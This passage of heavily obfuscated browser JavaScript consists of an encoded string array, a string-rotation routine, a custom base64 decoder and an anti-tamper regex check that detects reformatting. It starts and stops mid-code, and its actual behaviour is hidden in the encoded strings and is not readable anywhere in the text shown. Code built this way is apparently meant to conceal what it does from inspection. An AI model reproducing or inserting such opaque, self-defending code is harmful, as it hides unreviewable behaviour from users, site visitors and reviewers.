2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new 